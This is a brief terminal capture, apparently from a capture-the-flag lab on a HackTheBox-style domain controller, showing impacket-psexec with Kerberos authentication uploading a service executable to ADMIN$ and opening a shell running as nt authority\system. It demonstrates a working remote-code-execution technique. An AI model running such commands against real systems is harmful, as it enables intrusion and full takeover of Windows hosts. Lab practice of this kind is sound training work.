 ❯ impacket-psexec -k dc.support.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file YvIrwmDl.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service mCky on dc.support.htb.....
[*] Starting service mCky.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system